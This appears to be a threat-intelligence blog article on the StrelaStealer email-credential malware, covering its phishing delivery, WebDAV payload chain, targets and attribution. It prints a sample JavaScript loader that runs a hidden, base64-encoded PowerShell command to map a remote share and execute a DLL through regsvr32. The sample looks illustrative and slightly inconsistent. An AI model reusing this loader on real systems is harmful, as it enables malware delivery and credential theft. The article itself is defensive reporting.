.png
)
Overview of StrelaStealer’s Threat to Global Security
StrelaStealer is a sophisticated malware specifically engineered to hijack email credentials from widely-used platforms like Microsoft Outlook and Mozilla Thunderbird. This malicious tool poses a significant threat to organizational security across the globe.
Key Tactics and Operational Strategies
The malware capitalizes on extracting sensitive login details, which could give attackers unfettered access to crucial business communications and confidential data.
Primary Distribution Method
StrelaStealer disseminates primarily through expansive phishing operations, utilizing ZIP archives that contain harmful JavaScript files to penetrate systems.
Detailed Infection Process
The initial attack vector is just the commencement of a multi-layered assault chain. These scripts fetch a pernicious DLL payload from a WebDAV server and execute it straight from memory, cleverly dodging many conventional antivirus detections.
This intricate delivery mechanism allows perpetrators to skirt standard security filters while ensuring the malware remains efficient and undetected.
Impact and Scope of Attacks
The malware campaign has adversely affected over 100 entities across Europe and the United States, particularly focusing on countries like Italy, Spain, Germany, and Ukraine. The targeted nature of these attacks indicates they are not arbitrary, but rather meticulously planned.
According to research by AttackIQ, the threat group known as HIVE-0145, active since late 2022, is believed to back StrelaStealer. Security experts suggest this group functions as a profit-driven initial access facilitator, potentially spearheading the StrelaStealer operations exclusively.
Recent Developments and Enhancements
As of November 2024, updated tactics in delivery and obfuscation have been noted, underlining the malware’s continuous evolution. These advancements suggest an active enhancement and sustained deployment effort by the threat actors.
Deep Dive into the Infection Mechanics
The contamination process begins with the victim executing a JavaScript file enclosed in a ZIP file, usually run via Windows Script Host utilities like CScript or WScript.
Recent observations reveal use of multi-stage obfuscation techniques, exemplified here:
var encoded = "powershell.exe -enc UEdVdEFBQiB1c2UgXFxcXDEwLjEwLjE0LjEwXFxzaGFyZSAvcGVyc2lzdDpubzsgcmVnc3ZyMzIgXFxcXDEwLjEwLjE4LjEwXFxzaGFyZVxwYXlsb2FkLmRsbA=="
WScript.CreateObject("WScript.Shell").Run(encoded,0,true);This code triggers a PowerShell process to run an encoded command, mapping a network path via WebDAV, followed by using Regsvr32 to remotely register and run the DLL payload stored on that path.
The malware performs comprehensive system reconnaissance post-infection, gathering data about the system setup, installed applications, geographical locale, and internet connections before stealthily transmitting this data over non-secure HTTP channels.
These sophisticated techniques demonstrate the attackers’ focus on stealth and efficacy, aiming to mine valuable credentials from targeted entities without detection.
Latest Insights: Access the Malware Trends Report Q1 2025 Now!
Related: Unveil Hidden Cyber Threats: How Passive DNS Traces Command and Control Networks
Last Updated: April 18, 2025




